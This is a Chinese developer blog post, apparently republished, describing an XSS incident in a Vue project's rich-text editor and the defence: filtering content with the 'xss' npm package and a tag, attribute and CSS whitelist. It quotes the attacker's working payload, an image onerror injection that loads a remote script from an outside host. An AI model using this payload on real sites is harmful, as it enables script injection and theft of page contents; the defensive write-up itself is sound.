一次VUE项目中遇到XSS攻击的实战记录
前言
随着互联网的高速发展,信息安全问题已经成为企业最为关注的焦点之一,而前端又是引发企业安全问题的高危据点。在移动互联网时代,前端人员除了传统的 XSS、CSRF 等安全问题之外,又时常遭遇网络劫持、非法调用 Hybrid API 等新型安全问题。当然,浏览器自身也在不断在进化和发展,不断引入 CSP、Same-Site Cookies 等新技术来增强安全性,但是仍存在很多潜在的威胁,这需要前端技术人员不断进行“查漏补缺”。
发现原因
一切的原因都归咎于富文本编辑器....

应需求将文本域修改成富文本编辑器支持用户直接粘贴图片遭到用户使用网络图片上传方式攻击

攻击代码1" onerror=s=createElement('script');body.appendChild(s);s.src='//x0.nz/nQqS';
在数据回显时,图片报错并执行onerror事件,导致当前页面被截图发送至指定邮箱
最开始解决办法是直接关闭富文本编辑器上传网络图片的方式,但是后续再次遭到此类攻击,攻击者使用“fiddler”修改参数达到同样效果
最终采用第三方防御XSS攻击插件并通过配置白名单解决,在提交以及拿到后端返回数据时进行过滤
插件中文文档地址:github.com/leizongmin/…
npm install xss
import filterXSS from "xss"
自定义过滤规则
在调用 xss() 函数进行过滤时,可通过第二个参数来设置自定义规则:
options = {}; // 自定义规则
html = filterXSS('<script>alert("xss");</script>', options);
通过 whiteList 来指定,格式为:{'标签名': ['属性1', '属性2']}。不在白名单上的标签将被过滤,不在白名单上的属性也会被过滤。
let options = {
stripIgnoreTagBody: true, // 不在白名单中的标签以及标签里面的内容直接删除
whiteList: {
h1: ["style"],
h2: ["style"],
h3: ["style"],
h4: ["style"],
h5: ["style"],
h6: ["style"],
hr: ["style"],
span: ["style"],
span: ["style"],
b: ["style"],
i: ["style"],
br: [],
p: ["style"],
pre: ["style"],
code: ["style"],
a: ["style", "target", "href", "title", "rel"],
img: ["style", "src", "title"],
div: ["style"],
table: ["style", "width", "border"],
tr: ["style"],
td: ["style", "width", "colspan"],
th: ["style", "width", "colspan"],
tbody: ["style"],
ul: ["style"],
li: ["style"],
ol: ["style"],
dl: ["style"],
dt: ["style"],
em: ["style"],
cite: ["style"],
section: ["style"],
header: ["style"],
footer: ["style"],
blockquote: ["style"],
audio: ["autoplay", "controls", "loop", "preload", "src"],
video: [
"autoplay",
"controls",
"loop",
"preload",
"src",
"height",
"width",
],
},
css: {
// 因为上面白名单中允许了标签的style属性,所以需要防止攻击者使用此途径进行攻击
whiteList: {
color: true,
"background-color": true,
width: true,
height: true,
"max-width": true,
"max-height": true,
"min-width": true,
"min-height": true,
"font-size": true,
},
},
}
content = filterXSS(content,options)
总结
到此这篇关于VUE项目中遇到XSS攻击的文章就介绍到这了,更多相关VUE项目XSS攻击内容请搜索以前的文章或继续浏览下面的相关文章希望大家以后多多支持!
以上是 一次VUE项目中遇到XSS攻击的实战记录 的全部内容, 来源链接: utcz.com/p/240231.html